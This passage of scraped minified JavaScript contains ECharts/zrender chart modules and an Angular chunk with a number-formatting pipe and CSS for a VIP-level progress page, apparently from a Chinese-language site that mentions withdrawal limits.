c=0,h=r.length;c<h;c++)p(r[c].query,n,i)&&o.push(c);return!o.length&&a&&(o=[-1]),o.length&&(e=this._currentMediaIndices,o.join(",")!==e.join(","))&&(u=l(o,(function(t){return s(-1===t?a.option:r[t].option)}))),this._currentMediaIndices=o,u}},t.exports=h},yxFR:function(t,e,n){var i=n("y+Vt"),r=n("nPnh").subPixelOptimizeLine,a={},o=i.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n,i,o,s;this.subPixelOptimize?(r(a,e,this.style),n=a.x1,i=a.y1,o=a.x2,s=a.y2):(n=e.x1,i=e.y1,o=e.x2,s=e.y2);var l=e.percent;0!==l&&(t.moveTo(n,i),l<1&&(o=n*(1-l)+o*l,s=i*(1-l)+s*l),t.lineTo(o,s))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}});t.exports=o},z35g:function(t,e,n){var i=n("bYtY");function r(t){return this._axes[t]}var a=function(t){this._axes={},this._dimList=[],this.name=t||""};a.prototype={constructor:a,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return i.map(this._dimList,r,this)},getAxesByScale:function(t){return t=t.toLowerCase(),i.filter(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var n=this._dimList,i=t instanceof Array?[]:{},r=0;r<n.length;r++){var a=n[r];i[a]=this._axes[a][e](t[a])}return i}},t.exports=a},zDms:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("UOVi"),o=n("72pK"),s=i.each,l=r.asc,u=function(t,e,n,i){this._dimName=t,this._axisIndex=e,this.ecModel=i,this._dataZoomModel=n};function c(t,e){var n=t.getAxisModel(),i=t._percentWindow,a=t._valueWindow;if(i){var o=r.getPixelPrecision(a,[0,500]);o=Math.min(o,20);var s=e||0===i[0]&&100===i[1];n.setRange(s?null:+a[0].toFixed(o),s?null:+a[1].toFixed(o))}}u.prototype={constructor:u,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(n){if(a.isCoordSupported(n.get("coordinateSystem"))){var i=this._dimName,r=e.queryComponents({mainType:i+"Axis",index:n.get(i+"AxisIndex"),id:n.get(i+"AxisId")})[0];this._axisIndex===(r&&r.componentIndex)&&t.push(n)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,n,i=this._dimName,r=this.ecModel,a=this.getAxisModel();return"x"===i||"y"===i?(e="gridIndex",t="x"===i?"y":"x"):(e="polarIndex",t="angle"===i?"radius":"angle"),r.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(a.get(e)||0)&&(n=t)})),n},getMinMaxSpan:function(){return i.clone(this._minMaxSpan)},calculateDataWindow:function(t){var e,n=this._dataExtent,i=this.getAxisModel().axis.scale,a=this._dataZoomModel.getRangePropMode(),u=[0,100],c=[],h=[];s(["start","end"],(function(o,s){var l=t[o],d=t[o+"Value"];"percent"===a[s]?(null==l&&(l=u[s]),d=i.parse(r.linearMap(l,u,n))):(e=!0,d=null==d?n[s]:i.parse(d),l=r.linearMap(d,n,u)),h[s]=d,c[s]=l})),l(h),l(c);var d=this._minMaxSpan;function p(t,e,n,a,s){var l=s?"Span":"ValueSpan";o(0,t,n,"all",d["min"+l],d["max"+l]);for(var u=0;u<2;u++)e[u]=r.linearMap(t[u],n,a,!0),s&&(e[u]=i.parse(e[u]))}return e?p(h,c,n,u,!1):p(c,h,u,n,!0),{valueWindow:h,percentWindow:c}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=(this,i=this._dimName,a=[1/0,-1/0],s(e,(function(t){var e=t.getData();e&&s(e.mapDimension(i,!0),(function(t){var n=e.getApproximateExtent(t);n[0]<a[0]&&(a[0]=n[0]),n[1]>a[1]&&(a[1]=n[1])}))})),a[1]<a[0]&&(a=[NaN,NaN]),function(t,e){var n=t.getAxisModel(),i=n.getMin(!0),r="category"===n.get("type"),a=r&&n.getCategories().length;null!=i&&"dataMin"!==i&&"function"!=typeof i?e[0]=i:r&&(e[0]=a>0?0:NaN);var o=n.getMax(!0);null!=o&&"dataMax"!==o&&"function"!=typeof o?e[1]=o:r&&(e[1]=a>0?a-1:NaN),n.get("scale",!0)||(e[0]>0&&(e[0]=0),e[1]<0&&(e[1]=0))}(this,a),a),function(t){var e=t._minMaxSpan={},n=t._dataZoomModel,i=t._dataExtent;s(["min","max"],(function(a){var o=n.get(a+"Span"),s=n.get(a+"ValueSpan");null!=s&&(s=t.getAxisModel().axis.scale.parse(s)),null!=s?o=r.linearMap(i[0]+s,i,[0,100],!0):null!=o&&(s=r.linearMap(o,[0,100],i,!0)-i[0]),e[a+"Span"]=o,e[a+"ValueSpan"]=s}))}(this);var n=this.calculateDataWindow(t.settledOption);this._valueWindow=n.valueWindow,this._percentWindow=n.percentWindow,c(this)}var i,a},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,c(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var n=this._dimName,i=this.getTargetSeriesModels(),r=t.get("filterMode"),a=this._valueWindow;"none"!==r&&s(i,(function(t){var e=t.getData(),i=e.mapDimension(n,!0);i.length&&("weakFilter"===r?e.filterSelf((function(t){for(var n,r,o,s=0;s<i.length;s++){var l=e.get(i[s],t),u=!isNaN(l),c=l<a[0],h=l>a[1];if(u&&!c&&!h)return!0;u&&(o=!0),c&&(n=!0),h&&(r=!0)}return o&&n&&r})):s(i,(function(n){if("empty"===r)t.setData(e=e.map(n,(function(t){return function(t){return t>=a[0]&&t<=a[1]}(t)?t:NaN})));else{var i={};i[n]=a,e.selectRange(i)}})),s(i,(function(t){e.setApproximateExtent(a,t)})))}))}}},t.exports=u},zM3Q:function(t,e,n){var i=n("4NO4").makeInner;t.exports=function(){var t=i();return function(e){var n=t(e),i=e.pipelineContext,r=n.large,a=n.progressiveRender,o=n.large=i&&i.large,s=n.progressiveRender=i&&i.progressiveRender;return!!(r^o||a^s)&&"reset"}}},zRKj:function(t,e,n){n("Ae16"),n("Sp2Z"),n("y4/Y")},zTMp:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=i.each,o=i.curry;function s(t,e){return"all"===t||i.isArray(t)&&i.indexOf(t,e)>=0||t===e}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function u(t){return!!t.get("handle.show")}function c(t){return t.type+"||"+t.id}e.collect=function(t,e){var n={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,n){var l=e.getComponent("tooltip"),h=e.getComponent("axisPointer"),d=h.get("link",!0)||[],p=[];a(n.getCoordinateSystems(),(function(n){if(n.axisPointerEnabled){var f=c(n.model),g=t.coordSysAxesInfo[f]={};t.coordSysMap[f]=n;var m=n.model.getModel("tooltip",l);if(a(n.getAxes(),o(_,!1,null)),n.getTooltipAxes&&l&&m.get("show")){var v="axis"===m.get("trigger"),y="cross"===m.get("axisPointer.type"),x=n.getTooltipAxes(m.get("axisPointer.axis"));(v||y)&&a(x.baseAxes,o(_,!y||"cross",v)),y&&a(x.otherAxes,o(_,"cross",!1))}}function _(o,l,f){var v=f.model.getModel("axisPointer",h),y=v.get("show");if(y&&("auto"!==y||o||u(v))){null==l&&(l=v.get("triggerTooltip"));var x=(v=o?function(t,e,n,o,s,l){var u=e.getModel("axisPointer"),c={};a(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){c[t]=i.clone(u.get(t))})),c.snap="category"!==t.type&&!!l,"cross"===u.get("type")&&(c.type="line");var h=c.label||(c.label={});if(null==h.show&&(h.show=!1),"cross"===s){var d=u.get("label.show");if(h.show=null==d||d,!l){var p=c.lineStyle=u.get("crossStyle");p&&i.defaults(h,p.textStyle)}}return t.model.getModel("axisPointer",new r(c,n,o))}(f,m,h,e,o,l):v).get("snap"),_=c(f.model),b=l||x||"category"===f.type,w=t.axesInfo[_]={key:_,axis:f,coordSys:n,axisPointerModel:v,triggerTooltip:l,involveSeries:b,snap:x,useHandle:u(v),seriesModels:[]};g[_]=w,t.seriesInvolved|=b;var S=function(t,e){for(var n=e.model,i=e.dim,r=0;r<t.length;r++){var a=t[r]||{};if(s(a[i+"AxisId"],n.id)||s(a[i+"AxisIndex"],n.componentIndex)||s(a[i+"AxisName"],n.name))return r}}(d,f);if(null!=S){var M=p[S]||(p[S]={axesInfo:{}});M.axesInfo[_]=w,M.mapper=d[S].mapper,w.linkGroup=M}}}}))}(n,t,e),n.seriesInvolved&&function(t,e){e.eachSeries((function(e){var n=e.coordinateSystem,i=e.get("tooltip.trigger",!0),r=e.get("tooltip.show",!0);n&&"none"!==i&&!1!==i&&"item"!==i&&!1!==r&&!1!==e.get("axisPointer.show",!0)&&a(t.coordSysAxesInfo[c(n.model)],(function(t){var i=t.axis;n.getAxis(i.dim)===i&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(n,t),n},e.fixValue=function(t){var e=l(t);if(e){var n=e.axisPointerModel,i=e.axis.scale,r=n.option,a=n.get("status"),o=n.get("value");null!=o&&(o=i.parse(o));var s=u(n);null==a&&(r.status=s?"show":"hide");var c=i.getExtent().slice();c[0]>c[1]&&c.reverse(),(null==o||o>c[1])&&(o=c[1]),o<c[0]&&(o=c[0]),r.value=o,s&&(r.status=e.axis.scale.isBlank()?"hide":"show")}},e.getAxisInfo=l,e.getAxisPointerModel=function(t){var e=l(t);return e&&e.axisPointerModel},e.makeKey=c},zYTA:function(t,e,n){var i=n("bYtY");function r(){var t=i.createCanvas();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}r.prototype={update:function(t,e,n,i,r,a){var o=this._getBrush(),s=this._getGradient(t,r,"inRange"),l=this._getGradient(t,r,"outOfRange"),u=this.pointSize+this.blurSize,c=this.canvas,h=c.getContext("2d"),d=t.length;c.width=e,c.height=n;for(var p=0;p<d;++p){var f=t[p],g=f[0],m=f[1],v=i(f[2]);h.globalAlpha=v,h.drawImage(o,g-u,m-u)}if(!c.width||!c.height)return c;for(var y=h.getImageData(0,0,c.width,c.height),x=y.data,_=0,b=x.length,w=this.minOpacity,S=this.maxOpacity-w;_<b;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(v>0){var I=a(v)?s:l;v>0&&(v=v*S+w),x[_++]=I[M],x[_++]=I[M+1],x[_++]=I[M+2],x[_++]=I[M+3]*v*256}else _+=4}return h.putImageData(y,0,0),c},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=i.createCanvas()),e=this.pointSize+this.blurSize,n=2*e;t.width=n,t.height=n;var r=t.getContext("2d");return r.clearRect(0,0,n,n),r.shadowOffsetX=n,r.shadowBlur=this.blurSize,r.shadowColor="#000",r.beginPath(),r.arc(-e,e,this.pointSize,0,2*Math.PI,!0),r.closePath(),r.fill(),t},_getGradient:function(t,e,n){for(var i=this._gradientPixels,r=i[n]||(i[n]=new Uint8ClampedArray(1024)),a=[0,0,0,0],o=0,s=0;s<256;s++)e[n](s/255,!0,a),r[o++]=a[0],r[o++]=a[1],r[o++]=a[2],r[o++]=a[3];return r}},t.exports=r},zarK:function(t,e,n){var i,r,a=n("YH21"),o=a.addEventListener,s=a.removeEventListener,l=a.normalizeEvent,u=a.getNativeEvent,c=n("bYtY"),h=n("H6uX"),d=n("ItGF"),p=d.domSupported,f=(r={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:i=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:c.map(i,(function(t){var e=t.replace("mouse","pointer");return r.hasOwnProperty(e)?e:t}))}),g=["mousemove","mouseup"],m=["pointermove","pointerup"];function v(t){return"mousewheel"===t&&d.browser.firefox?"DOMMouseScroll":t}function y(t){var e=t.pointerType;return"pen"===e||"touch"===e}function x(t){t&&(t.zrByTouch=!0)}function _(t,e){for(var n=e,i=!1;n&&9!==n.nodeType&&!(i=n.domBelongToZr||n!==e&&n===t.painterRoot);)n=n.parentNode;return i}function b(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var w=b.prototype;w.stopPropagation=w.stopImmediatePropagation=w.preventDefault=c.noop;var S={mousedown:function(t){t=l(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=l(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||A(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=l(this.dom,t),A(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=l(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=_(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){x(t=l(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),S.mousemove.call(this,t),S.mousedown.call(this,t)},touchmove:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"change"),S.mousemove.call(this,t)},touchend:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"end"),S.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&S.click.call(this,t)},pointerdown:function(t){S.mousedown.call(this,t)},pointermove:function(t){y(t)||S.mousemove.call(this,t)},pointerup:function(t){S.mouseup.call(this,t)},pointerout:function(t){y(t)||S.mouseout.call(this,t)}};c.each(["click","mousewheel","dblclick","contextmenu"],(function(t){S[t]=function(e){e=l(this.dom,e),this.trigger(t,e)}}));var M={pointermove:function(t){y(t)||M.mousemove.call(this,t)},pointerup:function(t){M.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;A(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function I(t,e,n,i){t.mounted[e]=n,t.listenerOpts[e]=i,o(t.domTarget,v(e),n,i)}function T(t){var e=t.mounted;for(var n in e)e.hasOwnProperty(n)&&s(t.domTarget,v(n),e[n],t.listenerOpts[n]);t.mounted={}}function A(t,e){if(t._mayPointerCapture=null,p&&t._pointerCapturing^e){t._pointerCapturing=e;var n=t._globalHandlerScope;e?function(t,e){function n(n){I(e,n,(function(i){i=u(i),_(t,i.target)||(i=function(t,e){return l(t.dom,new b(t,e),!0)}(t,i),e.domHandlers[n].call(t,i))}),{capture:!0})}d.pointerEventsSupported?c.each(m,n):d.touchEventsSupported||c.each(g,n)}(t,n):T(n)}}function C(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function D(t,e){var n,i,r;h.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new C(t,S),p&&(this._globalHandlerScope=new C(document,M)),this._pointerCapturing=!1,this._mayPointerCapture=null,n=this,r=(i=this._localHandlerScope).domHandlers,d.pointerEventsSupported?c.each(f.pointer,(function(t){I(i,t,(function(e){r[t].call(n,e)}))})):(d.touchEventsSupported&&c.each(f.touch,(function(t){I(i,t,(function(e){r[t].call(n,e),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(i)}))})),c.each(f.mouse,(function(t){I(i,t,(function(e){e=u(e),i.touching||r[t].call(n,e)}))})))}var L=D.prototype;L.dispose=function(){T(this._localHandlerScope),p&&T(this._globalHandlerScope)},L.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},c.mixin(D,h),t.exports=D},zuHt:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(n){var r=n.getMapType();if(!n.getHostGeoModel()&&!e[r]){var a={};i.each(n.seriesGroup,(function(e){var n=e.coordinateSystem,i=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&i.each(i.mapDimension("value"),(function(t,e){var r=i.getName(e),o=n.getRegion(r);if(o&&!isNaN(t)){var s=a[r]||0,l=n.dataToPoint(o.center);a[r]=s+1,i.setItemLayout(e,{point:l,offset:s})}}))}));var o=n.getData();o.each((function(t){var e=o.getName(t),n=o.getItemLayout(t)||{};n.showLabel=!a[e],o.setItemLayout(t,n)})),e[r]=!0}}))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bqqlgioi.com/3.099db4b0e5e11663b414.js
body_size: 20848
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"1dYp":function(n,l,t){"use strict";var e=t("CcnG"),o=t("rr9d"),i=t("OsWL"),u=t("zC/G"),c=t("Ip0R"),a=t("CVdl"),r=t("v67d"),g=t("ZLNL"),s=t("28A0"),d=t("y9Pr"),p=t("dWZg"),f=function(){function n(){}return n.prototype.transform=function(n){for(var l=[],t=1;t<arguments.length;t++)l[t-1]=arguments[t];var e=new RegExp("[\u4e00-\u9fa5]+"),o=new RegExp("^[-+]?(([0-9]+)([.]([0-9]+))?|([.]([0-9]+))?)$"),i=l[0];function u(n){for(var l=["","\u4e07","\u4ebf","\u4e07\u4ebf"],t=n,e=l[0],o=0;o<4&&(e=l[o],!(a(t)<5));o++)t=c(t);return a(n)>=5?t+e:0===i?n.toLocaleString():n}function c(n,l){void 0===l&&(l=-4);var t=n.toString().split("."),e=t[0].split("");e.splice(l,0,".");var o=e.join("");return t[1]&&(o+=t[1]),Number(o)}function a(n){var l=n.toString(),t=l.indexOf("."),e=l;return-1!==t&&(e=l.substring(0,t)),e.length}return e.test(n)&&(n.length>4&&-1!==n.indexOf("\u514d\u8d39\u53d6\u6b3e")&&(n=n.substring(n.indexOf("\u514d"),n.indexOf("\u6b3e")+1)),n.length>4&&-1!==n.indexOf("\u53d6\u6b3e\u989d\u5ea6")&&(n=n.substring(n.indexOf("\u53d6"),n.indexOf("\u5ea6")+1))),o.test(n)&&(n=u(Number(n))),n},n}(),C=t("udbD"),m=t("Cxl7"),h=t("bZGi"),O=t("uGGr"),P=t("Evg9"),_=t("6cVX"),M=t("8cFx"),x=t("ZYCi"),b=t("Xuik"),v=t("WAj7");t.d(l,"a",(function(){return wn}));var w=e["\u0275crt"]({encapsulation:0,styles:[[".main-content[_ngcontent-%COMP%]{margin-top:205px;min-height:100vh;font-family:PingFang SC,PingFang SC-Bold}.main-content[_ngcontent-%COMP%]   .headTitle[_ngcontent-%COMP%]{display:inline-block;padding:30px 0 20px;font-size:32px;font-weight:300;font-style:italic;text-align:center;color:#f8e988;border-bottom:1px solid #666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{width:100%;background:url(/pcCJPB/images/level/banner.jpg) 0 0/100% no-repeat #200204;padding-bottom:1px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;padding-top:29%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]{width:130px;margin:0 auto;cursor:pointer}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]{display:flex;width:100%;height:160px;border-radius:20px;box-shadow:0 6px 15px 0 rgba(0,0,0,.16);background:url(/pcCJPB/images/level/nav_level_bg_01.png) 0 0/100% no-repeat;padding-left:82px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]{display:flex;height:100%;width:43%;flex-direction:column;justify-content:center;font-weight:300;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{font-size:32px;text-align:left;color:#f8e988;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#f8e988}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;margin-bottom:10px;color:#fff}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]{display:flex;height:100%;width:57%;flex-direction:column;justify-content:center;font-size:16px;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .distance[_ngcontent-%COMP%]{height:30px;padding-top:15px;font-weight:700;font-style:normal;color:#faf6d7;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]{display:flex;align-items:center;width:100%;margin-bottom:10px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-weight:300;color:#fff}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:40%;margin:0 18px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner{background-color:#eaeaea}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-bg, .main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-success-bg{background-color:#f8e988}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .moneyNum[_ngcontent-%COMP%]{color:#f8e988;font-weight:700}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]{width:1100px;margin:112px auto 56px;height:44px;position:relative}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]{width:100%;height:100%;position:relative;margin:0 auto;background:url(/pcCJPB/images/level/nav_level_process_03.png) repeat-x;overflow:hidden}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]{width:100%;height:100%;display:flex;justify-content:space-between;align-items:center;position:absolute;left:0;top:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:relative;z-index:9;font-size:12px;cursor:pointer;color:#000;margin-right:18px;min-width:92px;text-align:center}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{margin-right:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:relative;white-space:nowrap}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{width:10px;height:10px;border-radius:50%;background-color:red;position:absolute;right:-8px;top:-8px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%]{height:36px;line-height:33px;background:url(/pcCJPB/images/level/icon_level.png) 0 0/104% 100% no-repeat;background-position-x:-2px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%] ~ p[_ngcontent-%COMP%]{color:#ababab}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .percent[_ngcontent-%COMP%]{position:absolute;width:0;height:24px;left:0;top:10px;background-color:#f8e988;border-radius:12px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;left:-31px;background:url(/pcCJPB/images/level/nav_level_process_02.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;left:7px;top:12px;width:20px;height:20px;background:url(/pcCJPB/images/level/btn_prev_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn.canClickPre[_ngcontent-%COMP%]{background-image:url(/pcCJPB/images/level/btn_prev.png)}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;right:-31px;background:url(/pcCJPB/images/level/nav_level_process_01.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;right:7px;top:12px;width:20px;height:20px;background:url(/pcCJPB/images/level/btn_next_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn.canClickNext[_ngcontent-%COMP%]{background-image:url(/pcCJPB/images/level/btn_next.png)}.main-content[_ngcontent-%COMP%]   